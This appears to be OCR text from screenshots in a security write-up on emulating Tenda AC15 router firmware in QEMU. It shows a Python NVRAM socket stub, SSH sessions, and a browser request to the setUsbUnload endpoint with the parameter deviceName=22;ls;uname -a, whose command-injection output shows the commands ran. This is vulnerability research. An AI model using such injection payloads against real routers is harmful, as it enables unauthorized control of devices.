 10.253.253.10/goform/setUsbUnload/.gif?deviceName=22;ls;uname -a - Chrom
10.253.253.10/goform/se
10.253.253.10/goform/setUsbUnload/.gif?deviceName=22;ls;uname%20-a
{"errCode":0}
Terminal
File Edit View Search Terminal Help
^CTraceback (most recent call last):
  File "nvramsocket.py", line 33, in <module>
    connection, client_address = sock.accept()
  File "/usr/lib/python2.7/socket.py", line 206, in accept
    sock, addr = self._sock.accept()
KeyboardInterrupt
root@armhf:/home/xwings/tenda/nvramsocket# vi nvramsocket.py
root@armhf:/home/xwings/tenda/nvramsocket# python nvramsocket.py
starting up on /opt/ac15-chinese/var/cfm_socket
Connection to 10.253.253.10 closed by remote host.
Connection to 10.253.253.10 closed.
(14:58:59):xwings@dagobah:<~/work/qemuimages>
(25)$ ssh 10.253.253.10 -l root
root@10.253.253.10's password:
Linux armhf 4.9.0-6-armmp-lpae #1 SMP Debian 4.9.88-1+deb9u1 (2018-05-07) armv7l
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Thu Nov  1 15:00:09 2018 from 10.253.253.254
root@armhf:~# ls
mount.sh
root@armhf:~# sh ./mount.sh ac15-chinese
root@armhf:~# cd /home/xwings/tenda/nvramsocket/
root@armhf:/home/xwings/tenda/nvramsocket# ls
Tenda AC15 factory NVRAM.txt  nvramsocket.py
root@armhf:/home/xwings/tenda/nvramsocket# python ./nvramsocket.py
starting up on /opt/ac15-chinese/var/cfm_socket
Terminal
File Edit View Search Terminal Help
Yes:
****** WeLoveLinux******
Welcome to ...
create socket  fail -1
[httpd][debug]----------------------------webs.c,157
httpd listen ip = 10.253.253.10 port = 80
webs: Listening for HTTP requests at address 10.253.253.10
PostMsg msg create error
Post Msg failed.
bin etc home lib root sys usr webroot
dev etc_ro init proc sbin tmp var webroot_ro
a
PostMsg msg create error
Post Msg failed.
bin etc home lib root sys usr webroot
dev etc_ro init proc sbin tmp var webroot_ro
PostMsg msg create error
Post Msg failed.
bin etc home lib root sys usr webroot
dev etc_ro init proc sbin tmp var webroot_ro
Linux armhf 4.9.0-6-armmp-lpae #1 SMP Debian 4.9.88-1+deb9u1 (2018-05-07) armv7l GNU/Linux